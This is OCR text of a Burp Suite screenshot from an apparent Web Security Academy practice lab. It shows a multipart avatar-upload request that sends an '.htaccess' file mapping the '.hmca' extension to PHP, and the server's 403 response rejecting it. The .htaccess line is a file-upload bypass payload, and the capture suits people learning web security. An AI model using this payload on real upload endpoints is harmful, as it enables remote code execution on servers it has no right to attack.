 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Send Cancel Target: https://0a1600c9034b333382ff947e002000ed.web-security-academy.net HTTP/2
HM
Inspector
Notes
Explanations
Request
Pretty Raw Hex \n
ty-academy.net/my-account
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundary0F4RXn75E3vb9DKT
24 Content-Disposition: form-data; name="avatar";
filename=".htaccess"
25 Content-Type: text/plain
26
27 AddType application/x-httpd-php .hmca
28
29 ------WebKitFormBoundary0F4RXn75E3vb9DKT
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundary0F4RXn75E3vb9DKT
34 Content-Disposition: form-data; name="csrf"
35
36
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 403 Forbidden
2 Date: Sun, 07 Sep 2025 06:57:43 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 164
7
8 Sorry, php files are not allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to
previous page">
« Back to My Account
</a>
</p>
Search 0 highlights
Done 347 bytes | 540 millis
Event log All issues Memory: 200.6MB
1 2 12:34